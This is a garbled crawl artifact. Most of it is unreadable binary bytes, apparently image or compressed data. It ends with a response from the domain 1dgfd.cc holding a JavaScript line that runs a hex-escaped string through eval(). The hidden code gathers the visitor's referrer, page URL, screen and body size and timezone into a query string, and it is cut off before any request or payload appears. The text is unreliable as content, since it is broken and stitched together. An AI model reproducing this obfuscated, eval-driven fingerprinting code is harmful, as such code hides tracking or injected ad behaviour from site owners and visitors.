��V�>Z��,/��Ԯe����T�Υ+��ݺ�v�����n&S�g,���L�f6E8S"ȑ%O��I�ȗ-���`�gСE�&-�iԩU�f��t
�0`Ϧ]��mܳ?�����o��{g ^��q�ɕ+����s�ѣ��^��u��Yl��ݻ��ŏ'_~<��ի'�]�v�J�ϧ_��� 4���O#� �>��O�9yiA\iA�F��8���
p`�z:��P`(!������J*����ŧ�Ҋ�_���?yd���j�Ƕ��+/"��.��싱Úl����+3*+��*�̳Һ�r4����^��L4o� ��t38�>XnN:��N<�A�����;@���
-�������+�Q������4@H	�B��c�	7.���p��Z=��yJʐ��]dQƮ\��Q�,Vx�X�d)rY#��KIh��IjSl�)';,Kn3{A��r\��4��4�U��7�m�Nx�E.Oz�����X!P~	%�P�ϣ����#��L��O?�]X�K#"���H��A2�x�A�$������VUm5U_q֕⒬pRW�x�,��X�RHf�v��h����j�,�1S���n�Ԥ��\�A�a�s�f��u�V6w�.9�U��z�n_�����~�{`��Q���~p�?�-�{>,���%��x�8���7j�a24 V]e���vJy���dV=F�k�ǜ�(�ص��-��f��h��0S�B�Āg:D��,�*��,�F7k�F�z��{���4�{8��82p�����n~�6�r��o�&�8�A��!.��)n���8QB�+��*�AA�' ꜫ8�!�H���N p'�au��ь���(p��Y����)�۝0x����1��a��d����wD�pfVӫ�����EQ6����v�&�m�_���/O�#cu(p�3�:�q���?��go�I���E����R�;��82H�
�D!��?X�r3��@���q�?��6�A�e�ŋ貫���+��E����p-K�!�T�PZ9��zH���0��Cb/q�; ��՚�5)&lU�b��6/FS��*#��E�ꀧ�����Ө���#���?>Ȑn�X$9�AR����$"1%� ���8�A��e�Q&��N�lE���^��?��g�S������.���6���8&��X�/�t���%X��p�c�fk3M�����4yO��tW4}�i⩚}j�z��`s���&y��H�la��[����>�?��̔�@I�S���'Y�i	{�a�O.��	�ne��PP�ȅ�L9��F�
��A�@eEWyQ��.�KA�C 6�� b/��;� �T�Kc�ĚF�V�)�~�ŠRs������Z�(��M�S�)U���_�QO˙�s,b	#Cd����g��=�@@���]aE"��D$�D^k�������Cf�3��"w��О�؏2��"�!��4$"B���o���ٖ���5MC�.*�6];-mOO;�Ԏq�f���k�:�	�I���m��Ճ�'�ez��U�Rj����W5���r��u]!)!�,A?�O�	"�f׮����J�ׇ��X�y�C�}�IYob���fb/�{,�S�C ����L%�j֠&�lS���~׃��;M�����7�ͦ��!�-������6ž]1�����8�3>�%.A#Lo�����H]TQк�$B,�J��B����=�l��B9�P�Bu�$�N�a��h�klE���l~�LD S2��C�$��5��n~���,g:�����t�L�
�٨פ�{8|7�MQߌ��٘�S*щ��}��U�-hҔ�'W.��+�)K9�%��\��$��%baj�`���Xu+	24�,l����LeOZ�z)�H���_�1@��e���c3;���³lI&N�4������+f�M�ܶ�����j���3�Θ�s��R�v�ng��x�vށ����o��S���w�p�O|��D!�@�Dב � !~qY`�����ٙ��(+�����2��&ϥ-��4�1��%���_f3;���E�s���>����w���*��~a_S�r���(�`�U\��խo��[B�'����솤Q)�N�GEW+�E!�P�28�ᩆ���ے�*av��/lW���ڕ�������'�xf&��2�yfG(���q>�Ѓ����Í5a,:�6I=�Y==�&�ˀ�c��k��pC#�:�1�
��:�k�c���F���y>%�*ۘw�IX>y�R����S��b�Z5W`�z��)?��(�2�#�j?���^k<�C�<�p�e˼fC�?X �p	��@k+��8�9S@�`@ns��**��@�@�@#pӎ	4�����=�y���XD��#���K>�[�L�A�+�\ɋ%!d %��?($��2�i�ł�aX�^���)�ɥ/C��/��%`����ӁCpA 3�94$��RC�H@7��8�C�ó��5�
�@��<��i��>t���������[Az���
�<�$;�2Xh>�DL���+�Y	��'%�� p�+?RT��h%��\S��*tE)l<S��,�%��� ^���`F��bTd4�eD=gl@hܓm���C<t:=��n��8ʟ@���㦜4������ud�vܘH���X	�*+��R y���G{����ǹ�
��ĀĂ �#L���8R4_ ��c/���$��Y�ň�B�39�3��{�(�����^ԁ��6F��9�,�;���I��x̕\��7	�:|-ע������s�:E	GAa��IC����o
J~J,J9J�t�v��t���
J�ʩ����Dh�D�
%WH����8�ʃD^`��@ņtȎ:�Hň�������Le˼3�ſ���0�C�
��L̒<F�$��Ȕ��I#z��p;*P����ç�I�G�$�߳��1A��|M��������A@Ni��M���L�;�Wr��d��h����ޔG��R8�E�$�'��ǳ˻��0C��K�,"3���K��E�T��́�#�O��2�����P����;�0����0�/�O
P�:� M*��4@��@������	}� �{3%vܘr���I�M��ѭ(��Q?�#N��
X7��?(�=K%D��dB�d������N�" �/!կ ��3h�(��<O%���C`�(P3��R)ULc�R,�����y��3P���	4����@�{a�Ynl�FA���0��SX�<����?�P�	�|�I$DMT)�JFUHT�J���{*ȍ�Q��Nb1�_��-�Z�Q�p,j!a��(Q�URTݯV=�(0O	��H�YMO&�U�d�a�9�<L_�`�Oa�"."�1�6��@d=#k� ,�nP�x�u؆fx�L2ES-P��V�lSs�=>�:9�����;��PF�Pz{Aq�?%׌��sm�ue�E}WGu%y���
B�Ab	�3���%	��q��2X�,�230�0R�BՇ��(����(��Y�U��X��U����ɐ�Փ<@-V�#V02V|	� W�ٚ]�5�f`��b�xh3��4-Ж]SЀ6}S�0�7��l��6�V}yZ��V
���qu��P��GI�Z�Ĵ[�Wē�K��<ۍ�c!�? ���`�XA����[i�[�Ö�s?����5������_W�X�]�����%��h�ƍ�.x\^�\����[CwA��I�:�f�)H>K0����\�u�a&ap���j|`]�P���}�:��D�� ��-�d��(�8��h$�5�n^
 �q���M�]�Ny��D�v��{��~<�� 8��WbQP�P�FM_'�!�}E���(Q��=��=U��c�}U]������E�x���W�������]��P�e��5\���ڢ��`�ae5q����͵dx�h4*Y(a|0�Ih9 Un9Pa|@���Hv���h���2n��d`b�� S�\b�`.b��Z��72 �1^?MJ���b�<*�b+>5��(���yD;�kRp�P���Jg5n����yc����Ą���������<�Eµ 	� ��@nh��.�C>�C֬\FY��	l�:�h�i�F�P�*�gHi�~�:�`8a �i����"�sh�	��&�[��bއ}jN�&�dR��7Z.a�fsP�F�[�e>� �.�	T:�Nj��}�q�ᬦ-��0�n�(�df�j��f�&H��tZ3Fbp]b��fq��r�f��ug.n�q^�M��⼑v�2un	�O�2��~���-�Z��7�gӞL�g�]X�><��~����P�p�hh�~��/�h������ld�\̡&j�^�喇
�9a�X`���jL��n�vn�&�k؇g�0ЂB�n��}��i���f�g�yXi���n��b�f�
3e���{p��5k�pp`���0������>���p
��
+�F]i���0[���Oof  ����	�p���n�sHq�V�旽6b�^% �jƂGs>�f@����n~����s�^�q�*G_`�TV�$��b�UX�G ��g�E<�	��Ո$��FmKSmC0�mm3��;�h(�m�_�6��mt���D��^��>�[�a4n*Z�`�:�q�#M�t�vq�\6�@߇s�o�����K�t,h�Mou,��}xkhb ,��}�@o������&�j�u\�_π��b'��	��'�IXf����i�H��f�f�o,(e	�n��-��}�a�n_?�[߇�D�]>*O�v�>qp�R�=@�F#��i�S  "O�՘	��QP^�mVx�V��8VZ�}�qv��:b	sH��&A0s5��N�KHmŰ4�Ǆ9��:��;�c/�h.x�
��@ǁA�BGtD�mFo�C� ΓRF��n��q���'���	<wR7�bFo���L&w�/{�{	\��Q�a 7�6*�Rg �, �gM�o��FHqB��Xx-��_Ǝ
[r��{�>�ȇ�p�v�o���g�� �'�r/}@Hk��n�{�Nk��X�{���X �R�g�w� 2@��/��g�������r
J� "'r&>x�O^�?WI@�on׬�b�72W �8xQ��0sQ�GX�0 h �9sTT���8�s���K�y�0d�A3v��*�ha�ĉ8\`t�b�(?v�"�K��&O��Rb���._)�%�0�n�̩s'Ϟ8S��4�g��uK�t�}�d :�yGY0Ȫ�A�}�A� �Q�H��m�4�X�4 ¢U��]�m��a�ޭ, ]-�/,��jt�U�Y?͛!��D'�ˬy���+6��7)���2 �z5k�r�j�+�X��yf�v���j���AS-]�A�:#�5��Ž���0�n��f!b����)�`!����ϣO���P�#,n�ĉ�'P�?��2H$��"��Ȋ���`��@�/#���b�a0ӡ�
#L�����*�|��?P`� Ђ�#����;�c-������R��G"����0�	&�\R���Q%�W
��@fb�B p�Ct �Ee����H$�g:�0��w�䓞{��TS5WMk�U��5PIEja�ZV�����Z���EVV����@'X5[�Uja�\C�3�hA�W���5`�Fvo��:�<�M��o䄶9ph����<����Q�R�\{%�Z�ZU[mon=���V4gT5��� Dus�U�S]�=cVW�[e�}W�W^z4����%`��	4������  8 �"(I+/�����!�f�r��,���B�	L@���(��	�!�=��C���If�$�W^Y%vPY��SSYe�]p�B�@D�c���g��QB	�)'Jg耧�w�Y��B�V7��ݷ�~�j*��])k��}(d����}�XV{c�L>�]�O,�����l��<��9���cN�4��MC0�����|c���������޻�J�fZi�����ݪ�!�y0�N����*��ZK���#O�ZB���3@8X!l����<������/��� 0zl���)��{���AP�@� ��[ %�1I,��(��~��,�7Q�6Y�0 f4#�Lg��Z�#��h2\R��4%;\�jT�����r!�\(:���و@��E�bڸ � ��M"1��L2�/��nb䉟���1��ۖ��w9˵�x���Ψ�;�*/4@��q�>�jo搝��ש�1���34���JQ}k$����=�/|��w����1���!���"x���� 1�W��or��Ɨ:��+���^.�7��	�c���b9Й�u�I L�uc5P�_�d`̀�/�?@���0�y�a�}����'@b�'��@I<B� �4�2m�C�/�����(]h��02DA�6LPMjM��}X���-�8h�p �-�bÁ��8œ�#B�B��&8�	�2m�k�����:�)!Õk�cs�B�	��c�ZaO�����1�{\d���taa������ԭ x�&�֌�Ģ��J�hYKi����
�AʸΕu͝6T-D�oX��]������.���mX K�-��3�r�3��e�{�F1	׌FM&>Ԭ�5���� �9��׾6��h�%`!nح9ωN�fAz��A&A
y��B����^&f�sP�	��0��C5(k��$"-TI9Ē.A)U���!�~X�-��S$LЁ` �@H�FҒ�m+b�d��m�2�)����5���)��:uTX+���|���T2�`�(�"��R��
��hEI�
_����ŏ�T[�UK��P�
t������V�W���-h��9I�߰�G�%��3d�<RX	��;U7NVX@����5��hG����ﴩU�yd��6ЂfX�( �CsG���)� �� D<!�^���\n��A� �:S�X������JRh�L���7��!�Ĵ(�7��o*��$�w$�M���k{i�N���$�6a0��r�<�Ä�xd�e�Er[�F>��(Si;܎����k���$!>G=A�Qm�[���M1@��(�l���.+�Xxo��p{�`S�����p�nJ�8�;���H*�KލtMSQ��^g��F��b!��7u��ۨ�?^gj��<?����g�Ƞ��^z�L8j��9]�M��ƂI��Ҙִ�9OK[f��B�F=P��ԨF��$��z�J���� �J4J��ht�D����Z�H����TDv�Y�lf�ċφ6����g���hF3��|h`���Q���pyo;eo$��rs��'=�QN,�#���}<bAVs%�vT7vϷ�>�O�4 ��l#��A<̑F�o�7=F&�=�3<+"��*���c����y����cӤ�󃯎��|���0�	����B�<���4�l�Oɂ��\/B�q^F`/�fi �}�υ@���]� ��@�5�uM���O�	L��lץ̄Dr}�/��$�@�`�ڡ����B�`��ړ�]��E�AE�Wߕ�ߵ (�{@@�E�9A��lX�ALM���ĴU�������1A��E�1 ��+D�X������ �a<<!�a�B<�a�1����K�1_[�3���=��!X ���;,��<�.�����1�[��=��*eEƃ�+Ă+�b-�b-F��K�Ń 0������B��E������/f�0��x�9�V���[��6b����i�Gx(��� 	����`��@��#<� �L�+��q͓�� ,�B4@8���]�x��C��ha|!�C^T|9����M!8AGb�1^>�I^�I�!ޤ UT�+
4Ɵx�/�������ŃQ_<h�K�4�d��b_|�x4CL�XPf���a�&�Vx��e����56�T�V-z�:�b�l_-}��}Cĉ�Y>\[��Z2���5��$bVȁr��eER��AX�aE��d0:# V�+�j$&���]fE<�!b700�qcel�w|#y�8"ݟySj~l�c:�#�E8e,�B<�f<jZ=��(�A+��8����X���@͐�r�,�Wa�mA�WuZ�D�l�T �$��F��AG^�G�n�Hz!I���d�]���:�5���I&W"
P`�垊��N�>X}�'1j�~"�!�[VP# �HDfE��[_�$ʱ@�a�UY�!%Kd
f�m0� n�Ăc��a��;��;(�'���h�Ҩ��2�a��Ie_�&��K�O��%�)�O�! ea��B�c��))�Ff�#pc�b��`S8��8��9�f���k2]u�P�P %H�m�`n�c+`AD�5�(�*BA���H�0g��]�XL'u^ghAI9�F� D�X$q 	�FrdG>z��z�'���KE�{�M|V��(>���Ø�>��4�C"������*��XL"�ު����iʮ��6�C,� >���:"�>8"T2 ��o���jE,`��f3�^����+�������nb�������lʈ�">�Z���u>h"e���~��vY���i@���KTʂ�fc 4
�Uƃ�������Ԍ�~&���6��6��j��9����,
҈�@���M��,�<�,D��@$�B-�*�) **�:j�2M������u:QG�M�@G@�g�y��<����|-��Tt���*���������[īVPk3�Al�����!�k�!��B���m��8@k_�>`��bh����jE�fhdr��*8`h^B�a^+�2��.V�j0�k���[����;�A���7��7���n������E�Ʈ�Cl�.��#"�Vll6�Ln�2@ miSV+^��uk9�^�bhʪ�R�hv�6��̾�jڬkV	�
5@$�?�&��=~�,�|]�D�P@(m����ir
�N풬��&<��M�9�p��x�u�E����ٚgڪ-�u���­�M��mLD��d�P�7L8�����BnV���l�o���#1V`��7H�11hE��f���7�k�.o�G,���ʁVV�򲀸�C�a/�����Cll�[���e\�Tl�a�0����Z%#i�^��R�ƾ���@-,f]%���h�x��~(�b��n�;����h^S�&��n��,ͺo�
Z	��	թx*`��`r�#?����$0�� �(0�q'���L-���S���i0�j'��@<�u���@8Ay�0
��h�
k���τ��Jj �^��F�{����Y��4>LlT�3��A>G1?(^ƂH�$p��n�j�mJ^�18l+���M.����2A3 �Ħ�@��$����K�4L�h^(CL�tZjc[m��v��Ѐ��r1GG�_��qV�&S(�� ��jcf�+e84�o+���xq,ȁ�p����z�5�*�i���{�8�r��2l�r
�������>��.� � ,|�o0OB�@���ӮB+(s�2�:3���A�B4_�Z5O�ߑM6ަ� $���*	����٢p
[�u���bQ܎<�0�sN୺�B$$u������*8�4@�o77>����B�2ro�.D���F�zC��n�BW�?S�3���ȁh�#�k{�4��E�4L�q^��B~�t�w��tW���3�Q�+�sE��E�r��V��?oöf���[�j��3@�FY��)�Z�r�Dr7�5���7�,#Q@���r�2�Y�_����`;�� ��L@Ѐ~,(�dMfg��G3���`pЗ��p*u	�����8��k����:X㹳��v�6٤�X�3f�Fs�7,t��E�E��K3�W�QF�E�V��Y)�6di�i�7lC$lT���zö�A,$:�_�A/����.�QHN��LoEM����1���wG7�6�8Ll�qw,lt,L��RE/ຮg�x\5v�^,؞������'zVD�U����ܿ����������)���������8Ύ^�P0���>�	�/��D��Wp~�Ȍ4@,9�4K��`f;�s^��_���wB�������0������
W'H6�����y��6�e�X�9jd
��[��Tj��K�^�<���Λ��[:"6��<��k�I�2�C�+};�,����t�J�ԟ!E/���dl8�%���dȼV������i�ٷ� k�u�S����G��,�L���8��L`�8��B$`�*)v��+�B(A{p��|�(��[6�L�Cuv{с��qyD�(���m���p����p��ۘ<M��M���Y��������;�����|j��3�����+��~��~��J���!"��ӷ�8�AVT�8X�~k_[!���ψ���۽���_�����k2T����G�����?����7�,��oi�6��q�ǌ�`� AD�(&�X��E�0�q��
d����P$p�� _�h��e�WN�9]����E�V�X�"ʊըOq�� $+XTaS�V�z+�Y[�n���TXS_�n�tm!���p��$FT�����
 D���-�2�I��O7&��q�2E���̅K�.�5w��eGhѣI�6MFjիY�v�:u
ٳi׶}���y���x���7~yr��54w�z��00�^��q��w��}\����0}��,طw�~|��ً�����?a� �@
&� =d��=�
2���A�0`"�"�hÐ.��=$I%�.z�ĖXZ�A`�妚d�I'W`��	�@���R*2��*��:Iaj���&�z2�Y��
-�츒:�l�"���,�k ��/�n���S��8!{��:����<�����5���=7�]t�>X�H!���J��9밃������#�<��LU��TU]5�V���?�l�V�O�V0OA��=�$���
3��3��#=�$�T*񤔦%�%lW2 e��(�\���I�A�}�G"���`����%���ɲȚ�+|�:K<��b2ʼ�R���2�/� ���B1'��:˸��2۳@E�ВKF�S�`eF]f�QIe��8Km~nf�H%O��&�*>O�S�^oդ�f�զa�UVZ��V\\p>�ڛP
�M6�e=t��f˦H�T" ZSdIE�h�_­i�?"wܝ`i���ev?�>\�7*y�}\I��+�ƌK��t"a0�z�a4�lM���⋟���+{�c�Ay��G3�AU�=��Z~��h>қ��`x�_�Ԣ�~�=^�������j ���jw�uA�S��B�9�|���lf�])�i�=�~$1j&Xnj7&�V'��(08�=�q F�9�Q�M:��b��!,a�S��A�-BaPW1��iN��L���������W�����a�<��Q��q�g)�5�8�)N����P���^Ӱ+�m�V�����j|	��@�f�u#��P�����oZ,qIK��0A��0�Q$��o�&��(@�8|"Az��@�T%��4K!<�
b0a-�,���k"�c��â��gG��,5;��,c���·���yY�"RJR�k�/��ģE1�S�z�(�+bqj[DPz��*a��!&A�F�865z�Z q�J�e�ki�	w��/\�
7`���$���2
,��2��d`	�5����J-�I�J�r�(ĕ쀹.y�s�٤8�A��M�+�)�9�΂[���4�W������-Y�K]��Ĝ�̢C�_z�d�2���f�@S�d������њ���,nV�QUcK0Nrb�m�:	ԩwa��<a!�Qb	2@X�@F6P�J"(U�rP��"]��BJ��V�`� '=yQ5f���(GO�:�P���� ��b椵K�W����e1��e�3�Q���7�)����L�T?����,�Ԫ?�©{|�XHC�
��4-5��#*2�r��Uj�� �Y���8(a=���F!
2���	��%	�r%�]�ʕ�t`�`�0w�Lҥ.8�Gp�&��%dlb"�����,��ّm��6�,�Z
Z��v��Eb05l��։�uϫDp��V�ΜZm�H+5�͔{( ���QZ)�Ty�F�ͯ���oq�E�2�'CkF�#v��J�A�x	4��[/{�W��w���d��"�T�LP�����I�f,��9Ȥ�`.���I&K����*�Y+�8A��i5|��J� 6�k��4�-�ٓ���a�1&���cS�M#A^[�|��,��(�$�(���O�| �wB$�W薹��Y\b�|�k[�r���H����Y�$pb����w���>�2�'4��RE/��2u�L%�[�:řvf�h%�P 6��*M}�
"�Rߩ�ٹ�b�&�#�F"X�X���8��@i��Zީ)��E-��e�d	�\�1H�N6+t�&��,g��۬�̸�N�s�)��6ٺU���{��ii�mL�]='f����̡R`4�A6mM�c/��f���\�.��Vq�V6`������,�(@P@��:���qMB1ѕ�V��0Ϝ������/i�6J'� �\1��\�T���^�G?��q���9��r�a3����~��'�G�~�1�T�Jj`�	iP�N�������¥�>���p�;�}�neAo��'� �F��V�⏄�K��J�� k_3�~���91���Ng0H/�P� U�XOw\�P`��f/�~)�nj��������Ċ�V�.�
���f{n%���ᠫ�x��)��N���lȦ"�N	�@	f�؇l���~��/+Z�_Ђ���2HL8�$�����/� �bHiMp`�H�1�2PK��P�Q0� �È)q�< �ߐ���V��V(��� h H�R����j֎C�*$���D�]0[�Zxͩ�L���~���-�R�^ZN��J��.�s4�.8 �f� @t�b�0Μ`��D�d0��sƭsp����4�p�0Q�y�Qd����P�>,���A�n�j���D���N�����@~����4�7�)�N�N��֧}ޱ5��,9�����K���Ό����F��?O!Q��l1�pq#2S�ePu��C��Qo�x���0�qc���j��ŰQc%��Ű���mc�������(�}R���$�ȸ���"p�*��*�0S)	Kq�����Lt�#�0R![�!�M"�R.ƭ"�"]##u���#=r9��xF�t�$wOߪ�Wl&i�9m���0�F��&'�'��e$ꈪP-ՌR٨lQ���)�R����o2"�*3H�6��*���+G�!� ,�2����-%R-����-߲6*l#}#ѐ�.�H�/�i/�.����Fy���0��0�����S�x,���4[��Y��lI���8�/4�,�uJ1L�,M,`L**_��\�M`S6?�6"��&�"�2�x��|�6��Q��#���@�=,��r9�1��C�r0��%=���:O�:�C�e��<�}�OZ<�<��'���f��,��=;QJ����K�΢�L�$5+���`+� +,�/@a�+rO�KM a4-��Ku34��n�AmB�q8�SB-�f�097Ӛ�9�("���0?���EGTO�#X�MmY��R<}rE1)�� h �p�T��Z�L-�� 2�F`��T�b �EZ�a8/6�64�Z "�T.L��Ws��t7Ѵ��4.!��9�9��Kr����4�9m;`y
�c슪���c0�hE5���ኒ�*S\UDS-GUP� '쑑o+��H#	-����*Ò�L�.��TI�YR�J���U#�2�f�snUWu5   ;

--- FILE ---
content_type: text/plain
request_url: https://1dgfd.cc/2/104234512622i?_=1769031510600
body_size: 7911
content:
window['__rr__ovs']=1;eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x2